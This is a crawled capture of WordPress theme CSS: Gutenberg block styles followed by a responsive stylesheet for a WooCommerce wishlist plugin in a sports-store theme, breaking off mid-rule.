.wp-block-pullquote blockquote,
.wp-block-pullquote.alignleft blockquote,
.wp-block-pullquote.alignright blockquote,
.wp-block-pullquote.is-style-solid-color blockquote {
  margin: 0;
  padding: 0;
  hyphens: auto;
  word-break: break-word;
  border-width: 0;
  border-style: solid;
  text-align: center;
}
.wp-block-pullquote blockquote:before,
.wp-block-pullquote.alignleft blockquote:before,
.wp-block-pullquote.alignright blockquote:before,
.wp-block-pullquote.is-style-solid-color blockquote:before {
  content: none;
}
.wp-block-pullquote blockquote,
.wp-block-pullquote.alignleft blockquote,
.wp-block-pullquote.alignright blockquote,
.wp-block-pullquote.is-style-solid-color blockquote,
.wp-block-pullquote blockquote p,
.wp-block-pullquote.alignleft blockquote p,
.wp-block-pullquote.alignright blockquote p,
.wp-block-pullquote.is-style-solid-color blockquote p,
.wp-block-pullquote blockquote .editor-rich-text p,
.wp-block-pullquote.alignleft blockquote .editor-rich-text p,
.wp-block-pullquote.alignright blockquote .editor-rich-text p,
.wp-block-pullquote.is-style-solid-color blockquote .editor-rich-text p,
.wp-block-pullquote blockquote .editor-rich-text__tinymce,
.wp-block-pullquote.alignleft blockquote .editor-rich-text__tinymce,
.wp-block-pullquote.alignright blockquote .editor-rich-text__tinymce,
.wp-block-pullquote.is-style-solid-color blockquote .editor-rich-text__tinymce,
.wp-block-pullquote blockquote .editor-rich-text__tinymce p,
.wp-block-pullquote.alignleft blockquote .editor-rich-text__tinymce p,
.wp-block-pullquote.alignright blockquote .editor-rich-text__tinymce p,
.wp-block-pullquote.is-style-solid-color blockquote .editor-rich-text__tinymce p,
.wp-block-pullquote blockquote cite,
.wp-block-pullquote.alignleft blockquote cite,
.wp-block-pullquote.alignright blockquote cite,
.wp-block-pullquote.is-style-solid-color blockquote cite,
.wp-block-pullquote blockquote .wp-block-pullquote__citation,
.wp-block-pullquote.alignleft blockquote .wp-block-pullquote__citation,
.wp-block-pullquote.alignright blockquote .wp-block-pullquote__citation,
.wp-block-pullquote.is-style-solid-color blockquote .wp-block-pullquote__citation {
  color: inherit;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  text-transform: inherit;
}
.wp-block-pullquote blockquote p:last-of-type,
.wp-block-pullquote.alignleft blockquote p:last-of-type,
.wp-block-pullquote.alignright blockquote p:last-of-type,
.wp-block-pullquote.is-style-solid-color blockquote p:last-of-type,
.wp-block-pullquote blockquote > .editor-rich-text p:last-of-type,
.wp-block-pullquote.alignleft blockquote > .editor-rich-text p:last-of-type,
.wp-block-pullquote.alignright blockquote > .editor-rich-text p:last-of-type,
.wp-block-pullquote.is-style-solid-color blockquote > .editor-rich-text p:last-of-type {
  margin: 0;
}
.wp-block-pullquote blockquote cite,
.wp-block-pullquote.alignleft blockquote cite,
.wp-block-pullquote.alignright blockquote cite,
.wp-block-pullquote.is-style-solid-color blockquote cite,
.wp-block-pullquote blockquote .wp-block-pullquote__citation,
.wp-block-pullquote.alignleft blockquote .wp-block-pullquote__citation,
.wp-block-pullquote.alignright blockquote .wp-block-pullquote__citation,
.wp-block-pullquote.is-style-solid-color blockquote .wp-block-pullquote__citation {
  display: block;
  font-style: italic;
  margin-top: 15px;
  text-align: inherit;
}
/** === Table === */
.wp-block-table {
  border-spacing: 0;
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 22px;
  /* for gutenberg start */
  /* for gutenberg end */
}
.wp-block-table th,
.wp-block-table td {
  border-width: 0;
  /* for gutenberg */
  padding: 13px 30px;
  border-width: 1px;
  border-style: solid;
}
.wp-block-table.is-style-stripes {
  border-width: 0;
  border-style: solid;
}
.wp-block-table.is-style-stripes tr:nth-child(odd) {
  background-color: transparent !important;
}
.wp-block-table caption {
  text-align: center;
  padding: 20px;
}
.wp-block-table table {
  margin: 0;
}
.wp-block-table th {
  text-align: inherit;
}
.wp-block-table figcaption {
  color: inherit;
  font-size: inherit;
  margin-top: 10px;
  text-align: center;
}
/** === Verse === */
pre.wp-block-verse {
  color: inherit;
  font-family: monospace;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  letter-spacing: 1px;
  margin-bottom: 22px;
  padding: 0;
}
/** === Spacer === */
.wp-block-spacer {
  clear: both;
}
/** === Button === */
.wp-block-buttons {
  display: flex;
  flex-wrap: wrap;
  margin: -5px 0 22px -5px;
}
.wp-block-buttons .wp-block-button {
  display: block;
  margin: 5px 0 0 5px;
}
.wp-block-button {
  display: block;
  margin-top: 0;
  margin-bottom: 22px;
}
.wp-block-button.alignleft {
  margin-right: 2em;
}
.wp-block-button.alignright {
  margin-left: 2em;
}
.wp-block-button .wp-block-button__link,
.wp-block-button.is-style-outline .wp-block-button__link {
  display: inline-block;
  padding: 0 40px;
  position: relative;
  white-space: nowrap;
  box-shadow: none;
  text-align: center;
  border-width: 0;
  border-style: solid;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out, box-shadow .3s ease-in-out, border-radius .3s ease-in-out;
  -moz-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out, box-shadow .3s ease-in-out, border-radius .3s ease-in-out;
  -ms-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out, box-shadow .3s ease-in-out, border-radius .3s ease-in-out;
  -o-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out, box-shadow .3s ease-in-out, border-radius .3s ease-in-out;
  transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out, box-shadow .3s ease-in-out, border-radius .3s ease-in-out;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
.wp-block-button .wp-block-button__link,
.wp-block-button.is-style-outline .wp-block-button__link,
.wp-block-button .wp-block-button__link:hover,
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.wp-block-button .wp-block-button__link:focus,
.wp-block-button.is-style-outline .wp-block-button__link:focus,
.wp-block-button .wp-block-button__link:active,
.wp-block-button.is-style-outline .wp-block-button__link:active {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.wp-block-button .wp-block-button__link:before,
.wp-block-button.is-style-outline .wp-block-button__link:before,
.wp-block-button .wp-block-button__link:hover:before,
.wp-block-button.is-style-outline .wp-block-button__link:hover:before,
.wp-block-button .wp-block-button__link:focus:before,
.wp-block-button.is-style-outline .wp-block-button__link:focus:before,
.wp-block-button .wp-block-button__link:active:before,
.wp-block-button.is-style-outline .wp-block-button__link:active:before,
.wp-block-button .wp-block-button__link:after,
.wp-block-button.is-style-outline .wp-block-button__link:after,
.wp-block-button .wp-block-button__link:hover:after,
.wp-block-button.is-style-outline .wp-block-button__link:hover:after,
.wp-block-button .wp-block-button__link:focus:after,
.wp-block-button.is-style-outline .wp-block-button__link:focus:after,
.wp-block-button .wp-block-button__link:active:after,
.wp-block-button.is-style-outline .wp-block-button__link:active:after {
  content: none !important;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link {
  border-width: 0;
  border-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  border-width: 1px;
  border-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-text-color {
  border-color: currentColor !important;
}
.wp-block-button.is-style-squared .wp-block-button__link {
  -webkit-border-radius: 0;
  border-radius: 0;
}
/** === Columns === */
.wp-block-columns .wp-block-column {
  margin-bottom: 22px;
}
.wp-block-columns .wp-block-column > p,
.wp-block-columns .wp-block-column .wp-block-paragraph {
  margin-bottom: 0;
}
.wp-block-columns .wp-block-column > p:not(.has-background),
.wp-block-columns .wp-block-column .wp-block-paragraph:not(.has-background) {
  padding-bottom: 0;
}
/** === Media Text === */
.wp-block-media-text {
  margin-bottom: 22px;
}
@media (max-width: 600px) {
  .wp-block-media-text {
    display: block;
  }
  .wp-block-media-text .wp-block-media-text__media {
    margin: 0 0 22px;
  }
  .wp-block-media-text .wp-block-media-text__content {
    padding: 0;
  }
}
.wp-block-media-text.has-background .wp-block-media-text__content {
  padding-top: 20px;
  padding-bottom: 20px;
}
.wp-block-media-text .wp-block-media-text__content p:last-of-type {
  margin: 0;
  padding: 0;
}
/** === Separator === */
.wp-block-separator,
.wp-block-separator.is-style-wide,
.wp-block-separator.is-style-dots,
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100%;
  min-height: 1px;
  margin: 44px auto;
  position: relative;
  border-width: 0;
  border-style: solid;
}
.wp-block-separator:before {
  content: '';
  width: 30%;
  height: 1px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.wp-block-separator.is-style-wide:before {
  width: 100%;
}
.wp-block-separator.is-style-dots {
  height: 10px;
  line-height: 10px;
  text-align: center;
}
.wp-block-separator.is-style-dots:before {
  content: "\00b7 \00b7 \00b7";
  font-family: serif;
  font-size: 45px;
  line-height: 10px;
  letter-spacing: 1.4em;
  width: 100%;
  height: 10px;
  padding: 0 0 0 1.4em;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100%;
}
/** === Archives, Categories === */
ul.wp-block-archives,
ul.wp-block-categories,
ul.wp-block-categories__list {
  margin-bottom: 22px;
  padding: 0;
  position: relative;
}
ul.wp-block-archives li:before,
ul.wp-block-categories li:before,
ul.wp-block-categories__list li:before {
  content: none !important;
}
div.wp-block ul.wp-block-archives,
div.wp-block ul.wp-block-categories,
div.wp-block ul.wp-block-categories__list {
  margin-bottom: 22px;
  padding: 0;
  position: relative;
}
div.wp-block ul.wp-block-archives ul,
div.wp-block ul.wp-block-categories ul,
div.wp-block ul.wp-block-categories__list ul {
  margin-bottom: 0;
  padding: 10px 0 0;
}
div.wp-block[data-align=center] ul.wp-block-archives,
div.wp-block[data-align=center] ul.wp-block-categories,
div.wp-block[data-align=center] ul.wp-block-categories__list {
  text-align: center;
}
div.wp-block-archives.wp-block-archives-dropdown,
div.wp-block-categories.wp-block-categories-dropdown {
  margin-bottom: 22px;
}
div.wp-block-archives.wp-block-archives-dropdown label,
div.wp-block-categories.wp-block-categories-dropdown label {
  display: none;
}
/** === Latest Posts === */
.wp-block-latest-posts {
  margin-bottom: 22px;
  padding: 0;
  list-style-type: none !important;
}
.wp-block-latest-posts ul {
  list-style-type: none !important;
}
.wp-block-latest-posts li:before {
  content: none !important;
}
.wp-block-latest-posts .wp-block-latest-posts__post-date {
  display: block;
  margin: -3px 0 0;
}
.wp-block-latest-posts.is-grid {
  margin-left: -22px;
  margin-right: -22px;
  margin-top: -22px;
}
.wp-block-latest-posts.is-grid li {
  margin-top: 22px;
  margin-bottom: 16px;
  padding-left: 22px;
  padding-right: 22px;
  padding-top: 0;
}
div.wp-block .wp-block-latest-posts {
  margin-bottom: 22px;
  padding: 0;
}
div.wp-block .wp-block-latest-posts ul {
  margin-bottom: 0;
  padding: 10px 0 0;
}
/** === Latest Comments === */
.wp-block-latest-comments {
  list-style: none;
  margin-bottom: 22px;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
  min-height: auto;
  margin: 25px 0 0;
  padding: 0;
  overflow: hidden;
}
.wp-block-latest-comments .wp-block-latest-comments__comment:first-child {
  margin: 0;
}
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment {
  min-height: 48px;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-avatar {
  width: 48px;
  height: 48px;
  margin: 0 17px 0 0;
  float: left;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
[dir=rtl] .wp-block-latest-comments .wp-block-latest-comments__comment-avatar {
  margin: 0 0 0 17px;
  float: right;
}
.wp-block-latest-comments article {
  display: block;
  padding: 0 0 0 3px;
  overflow: hidden;
}
[dir=rtl] .wp-block-latest-comments article {
  margin: 0 3px 0 0;
}
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta,
.wp-block-latest-comments .wp-block-latest-comments__comment-meta {
  margin: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-date {
  margin: -3px 0 0;
}
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt {
  margin: 5px 0 0;
}
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt p,
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
  margin: 0;
  padding: 0 0 20px;
}
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt > *:last-child,
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt > *:last-child {
  margin: 0;
  padding: 0;
}
.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-avatar {
  margin: 0 auto 10px;
  float: none;
}
.wp-block-latest-comments.aligncenter article {
  padding: 0 3px;
}
.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-excerpt {
  text-align: center;
}
/** === Classic Editor === */
.wp-caption dd,
dl.wp-caption dd,
.wp-caption dd.wp-caption-dd,
dl.wp-caption dd.wp-caption-dd {
  margin: 0;
  padding: 15px 0;
  text-align: center;
}
.wp-caption.alignleft,
dl.wp-caption.alignleft {
  margin-right: 2em;
}
.wp-caption.alignright,
dl.wp-caption.alignright {
  margin-left: 2em;
}
div.wp-block .wp-block-freeform.block-library-rich-text__tinymce h1 a,
div.wp-block .wp-block-freeform.block-library-rich-text__tinymce h2 a,
div.wp-block .wp-block-freeform.block-library-rich-text__tinymce h3 a,
div.wp-block .wp-block-freeform.block-library-rich-text__tinymce h4 a,
div.wp-block .wp-block-freeform.block-library-rich-text__tinymce h5 a,
div.wp-block .wp-block-freeform.block-library-rich-text__tinymce h6 a {
  color: inherit;
}
div.wp-block .wp-block-freeform.block-library-rich-text__tinymce .wp-caption .wp-caption-dd {
  padding: 15px 0;
}
div.wp-block .wp-block-freeform.block-library-rich-text__tinymce .wp-caption a {
  display: inline;
}
.wp-block-freeform.mce-content-body > p {
  margin-top: 0;
  margin-bottom: 0;
  padding-bottom: 22px;
}
.wp-block-freeform.mce-content-body > h1,
.wp-block-freeform.mce-content-body > h2,
.wp-block-freeform.mce-content-body > h3,
.wp-block-freeform.mce-content-body > h4,
.wp-block-freeform.mce-content-body > h5,
.wp-block-freeform.mce-content-body > h6,
.wp-block-freeform.mce-content-body > table,
.wp-block-freeform.mce-content-body > blockquote,
.wp-block-freeform.mce-content-body > ul,
.wp-block-freeform.mce-content-body > ol,
.wp-block-freeform.mce-content-body > pre,
.wp-block-freeform.mce-content-body > address {
  margin-top: 0;
  margin-bottom: 22px;
}
.wp-block-freeform.mce-content-body > dl {
  margin-top: 0;
  margin-bottom: 0;
}
.wp-block-freeform.mce-content-body .alignleft,
.wp-block-freeform.mce-content-body .alignright,
.wp-block-freeform.mce-content-body .aligncenter,
.wp-block-freeform.mce-content-body .alignnone {
  margin-top: 0;
  margin-bottom: 22px;
}
.wp-block-freeform.mce-content-body .alignleft dd,
.wp-block-freeform.mce-content-body .alignright dd,
.wp-block-freeform.mce-content-body .aligncenter dd,
.wp-block-freeform.mce-content-body .alignnone dd {
  margin-bottom: 0;
}
.wp-block-freeform.mce-content-body .aligncenter {
  margin-left: auto;
  margin-right: auto;
}
.wp-block-freeform abbr,
.wp-block-freeform acronym {
  text-decoration: underline;
}
.wp-block-freeform pre,
.wp-block-freeform code,
.wp-block-freeform tt,
.wp-block-freeform kbd,
.wp-block-freeform samp {
  background-color: transparent;
  color: inherit;
  font-family: monospace;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  letter-spacing: 1px;
  margin: 0;
  padding: 0;
}
.wp-block-freeform dl {
  max-width: 100%;
  display: block;
  overflow: hidden;
}
.wp-block-freeform dl.wp-caption.alignleft {
  margin-right: 25px;
}
.wp-block-freeform dl.wp-caption.alignright {
  margin-left: 25px;
}
.wp-block-freeform dt {
  display: block;
  font-weight: bold;
  overflow: hidden;
}
.wp-block-freeform dd {
  display: block;
  overflow: hidden;
  margin: 0 0 22px;
}
.wp-block-freeform hr {
  margin: 44px 0;
  border-top-width: 0;
  border-top-style: solid;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.wp-block-freeform blockquote {
  margin: 0;
  padding: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0 0 0 53px;
  margin: 0 0 22px;
  position: relative;
  quotes: none;
  border-width: 0;
  border-style: solid;
}
.wp-block-freeform blockquote:before,
.wp-block-freeform blockquote:after {
  content: none;
}
.wp-block-freeform blockquote:before {
  content: '\201D';
  position: absolute;
  left: 0;
  top: -1px;
}
.wp-block-freeform blockquote p:last-of-type {
  margin: 0;
  padding: 0;
}
.wp-block-freeform blockquote cite {
  display: block;
  text-align: right;
  margin-top: 10px;
}
.wp-block-freeform blockquote cite {
  display: block;
}
.wp-block-freeform .mce-item-table,
.wp-block-freeform table {
  border-spacing: 0;
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 22px;
  /* for gutenberg start */
  /* for gutenberg end */
}
.wp-block-freeform .mce-item-table th,
.wp-block-freeform table th {
  font-weight: inherit;
  text-align: left;
}
[dir=rtl] .wp-block-freeform .mce-item-table th,
[dir=rtl] .wp-block-freeform table th {
  text-align: right;
}
.wp-block-freeform .mce-item-table th,
.wp-block-freeform table th,
.wp-block-freeform .mce-item-table td,
.wp-block-freeform table td {
  border-width: 0;
  /* for gutenberg */
  padding: 13px 30px;
  border-width: 1px;
  border-style: solid;
}
.wp-block-freeform .mce-item-table.is-style-stripes,
.wp-block-freeform table.is-style-stripes {
  border-width: 0;
  border-style: solid;
}
.wp-block-freeform .mce-item-table.is-style-stripes tr:nth-child(odd),
.wp-block-freeform table.is-style-stripes tr:nth-child(odd) {
  background-color: transparent !important;
}
.wp-block-freeform .mce-item-table caption,
.wp-block-freeform table caption {
  text-align: center;
  padding: 20px;
}
.wp-block-freeform .gallery {
  position: relative;
  margin: 0 -1.7% 20px;
}
.wp-block-freeform .gallery:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.wp-block-freeform .gallery img {
  width: 100%;
  border: none;
}
.wp-block-freeform .gallery .gallery-item {
  position: relative;
  float: left;
  margin: 0 1.7% 20px;
}
.wp-block-freeform .gallery .gallery-item:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.wp-block-freeform .gallery .gallery-item .wp-caption-text {
  margin: 0;
  padding: 10px 5px;
  text-align: center;
}
.wp-block-freeform .gallery.gallery-columns-1 .gallery-item {
  width: 96.6%;
  position: relative;
  float: none;
  clear: both;
}
.wp-block-freeform .gallery.gallery-columns-2 .gallery-item {
  width: 46.6%;
}
.wp-block-freeform .gallery.gallery-columns-2 .gallery-item:nth-child(2n+1) {
  clear: both;
}
.wp-block-freeform .gallery.gallery-columns-3 .gallery-item {
  width: 29.933%;
}
.wp-block-freeform .gallery.gallery-columns-3 .gallery-item:nth-child(3n+1) {
  clear: both;
}
.wp-block-freeform .gallery.gallery-columns-4 .gallery-item {
  width: 21.6%;
}
.wp-block-freeform .gallery.gallery-columns-4 .gallery-item:nth-child(4n+1) {
  clear: both;
}
.wp-block-freeform .gallery.gallery-columns-5 .gallery-item {
  width: 16.6%;
}
.wp-block-freeform .gallery.gallery-columns-5 .gallery-item:nth-child(5n+1) {
  clear: both;
}
.wp-block-freeform .gallery.gallery-columns-6 .gallery-item {
  width: 13.267%;
}
.wp-block-freeform .gallery.gallery-columns-6 .gallery-item:nth-child(6n+1) {
  clear: both;
}
.wp-block-freeform .gallery.gallery-columns-7 .gallery-item {
  width: 10.886%;
}
.wp-block-freeform .gallery.gallery-columns-7 .gallery-item:nth-child(7n+1) {
  clear: both;
}
.wp-block-freeform .gallery.gallery-columns-8 .gallery-item {
  width: 9.1%;
}
.wp-block-freeform .gallery.gallery-columns-8 .gallery-item:nth-child(8n+1) {
  clear: both;
}
.wp-block-freeform .gallery.gallery-columns-9 .gallery-item {
  width: 7.711%;
}
.wp-block-freeform .gallery.gallery-columns-9 .gallery-item:nth-child(9n+1) {
  clear: both;
}
/** === Vimeo Block === */
.wp-block-embed-vimeo .wp-block-embed__wrapper {
  position: relative;
  max-width: 100%;
  width: 100%;
  height: 0;
  padding-bottom: 58.14%;
  margin-bottom: 22px;
  overflow: hidden;
}
.wp-block-embed-vimeo .wp-block-embed__wrapper iframe {
  width: 100%;
  max-width: auto;
  height: 100%;
  margin-bottom: 0;
  position: absolute;
  left: 0;
  top: 0;
}
/** === Social Links Block === */
.wp-block-social-links li {
  padding: 0;
}
/** === RSS Block === */
.wp-block-rss {
  list-style: none;
}
.wp-block-rss .wp-block-rss__item-title {
  display: inline-block;
}
/** === Search Block === */
.wp-block-search {
  display: inline-block;
  width: 100%;
  position: relative;
  margin-bottom: 22px;
}
.wp-block-search .wp-block-search__label {
  display: block;
  margin-bottom: 5px;
}
.wp-block-search .wp-block-search__input {
  width: 100%;
  padding: 11px;
  max-width: 100%;
  transition: border-color 0.3s ease-in-out;
  border-width: 1px;
  border-style: solid;
}
.wp-block-search .wp-block-search__button {
  background: none;
  display: block;
  width: 36px;
  height: auto;
  padding: 12px 0;
  margin: 0;
  text-indent: -9999px;
  border-radius: 0;
  position: absolute;
  left: auto;
  right: 0;
  top: auto;
  bottom: 0;
  cursor: pointer;
  overflow: hidden;
  border-width: 0;
  border-style: solid;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.wp-block-search .wp-block-search__button:before {
  font-family: "fontello";
  content: '\eaac';
  font-size: 14px;
  line-height: 1em;
  font-weight: normal;
  text-indent: 0;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
/** === Widget Calendar Block === */
.wp-block-calendar {
  margin-bottom: 22px;
}
.wp-block-calendar a {
  text-decoration: none;
}
.wp-block-calendar table,
.wp-calendar-table {
  font-family: inherit;
  border-spacing: 0;
  width: auto;
  min-width: 300px;
  margin-bottom: 0;
  text-align: center;
}
.wp-block-calendar table caption,
.wp-calendar-table caption {
  padding: 0;
  margin: 0 0 10px;
  text-align: left;
}
.wp-block-calendar table td,
.wp-calendar-table td,
.wp-block-calendar table th,
.wp-calendar-table th {
  background-color: inherit;
  border-color: inherit;
  font-weight: inherit;
  padding: 5px 0;
}
.wp-block-calendar table tfoot a,
.wp-calendar-table tfoot a {
  display: inline-block;
  padding-top: 10px;
}
.wp-calendar-nav {
  margin-top: 10px;
  text-align: left;
}
/** === Block Group === */
.wp-block-group {
  margin-bottom: 22px;
}
.wp-block-group.has-background {
  padding: 20px;
}
.wp-block-group .wp-block-group__inner-container p {
  margin-top: 0;
}
.wp-block-group .wp-block-group__inner-container p:last-child,
.wp-block-group .wp-block-group__inner-container p:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
}


--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-adaptive.css?ver=1.0.0
body_size: 896
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.0
 * 
 * Responsive Design Yith WooCommerce Wishlist CSS Rules
 * Created by CMSMasters
 * 
 */
@media only screen {
  /*-------------------------------------------------------------------------*/
  /*	1.	Small Tablet Monitor
	/*-------------------------------------------------------------------------*/
  /*-------------------------------------------------------------------------*/
  /*	2. Phone Monitor
	/*-------------------------------------------------------------------------*/
}
@media only screen and (max-width: 767px) {
  html {
    /***************** Free Version - Wishlist Table ******************/
    /***************** Premium Version - Wishlist Table ******************/
    /***************** Premium Version - Manage Wishlist ******************/
  }
  html .cmsmasters_wishlist_wrap {
    display: inline-block;
    vertical-align: top;
    margin: 0 8px 20px;
    float: none;
  }
  html .cmsmasters_wishlist_wrap .cmsmasters_wishlist_button {
    height: 20px;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table {
    border-width: 1px;
    border-style: solid;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tbody tr {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tfoot {
    display: block;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr {
    position: relative;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td {
    text-align: center;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td:first-child,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td:last-child {
    border-width: 0;
    border-style: solid;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-remove {
    padding: 0;
    z-index: 1;
    position: absolute;
    left: auto;
    right: 2px;
    top: 5px;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-thumbnail {
    padding: 15px;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-price,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-stock-status {
    display: inline-block;
    width: 50%;
    margin: 0 -2px;
    padding: 15px;
    vertical-align: middle;
    border-width: 0;
    border-style: solid;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-price {
    text-align: right;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-stock-status {
    text-align: left;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart .dateadded {
    padding: 0 0 10px 0;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + a.button {
    float: none;
    display: inline-block !important;
    width: auto;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart .variations_form {
    text-align: center;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart .variations {
    display: inline-block;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart .variations + .variations {
    margin-left: 10px;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-checkbox {
    padding: 0;
    z-index: 1;
    position: absolute;
    left: 10px;
    right: auto;
    top: 7px;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + a.button,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + select + a.selectBox,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a.selectBox + a.button {
    float: none;
    display: inline-block !important;
    width: auto;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + select + a.selectBox {
    width: auto !important;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > .dateadded + select + a.selectBox,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > select:first-child + a.selectBox {
    width: auto !important;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > .dateadded + select + a.selectBox + a.button,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > select:first-child + a.selectBox + a.button {
    width: auto;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-thumbnail a img {
    width: 120px;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tfoot td .custom-add-to-cart-button-cotaniner {
    margin: 0 0 10px;
    text-align: center;
  }
  html #yith-wcwl-form .wishlist_manage_table tbody tr {
    font-size: 0;
    line-height: 0;
    padding: 10px 0;
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }
  html #yith-wcwl-form .wishlist_manage_table tbody tr:first-child {
    display: none;
  }
  html #yith-wcwl-form .wishlist_manage_table tbody tr td {
    display: inline-block;
    width: 33.33%;
    vertical-align: middle;
    text-align: center;
  }
  html #yith-wcwl-form .wishlist_manage_table tbody tr td a.selectBox {
    margin: 0;
  }
  html #yith-wcwl-form .wishlist_manage_table tfoot {
    display: block;
  }
}
@media only screen and (max-width: 540px) {
  html {
    /***************** Free Version - Single Product Quick View ******************/
    /***************** Premium Version - Wishlist Table ******************/
    /***************** Premium Version - Manage Wishlist ******************/
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tbody td.product-add-to-cart > a,
  html #yith-wcwl-form.woocommerce table.wishlist_table tbody td.product-add-to-cart > a + a.button {
    width: 100%;
    margin: 0;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tbody td.product-add-to-cart > a + a.button {
    margin: 15px 0 0;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tfoot tr td .ask-an-estimate-button-container,
  html #yith-wcwl-form.woocommerce table.wishlist_table tfoot tr td .yith-wcwl-share {
    float: none;
    text-align: center;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + a.button,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + select + a.selectBox,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a.selectBox + a.button {
    float: none;
    display: inline-block !important;
    width: 100%;
    margin: 0 0 15px;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a:last-child,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + a.button:last-child,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + select + a.selectBox:last-child,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a.selectBox + a.button:last-child {
    margin: 0;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + select + a.selectBox {
    width: 100% !important;
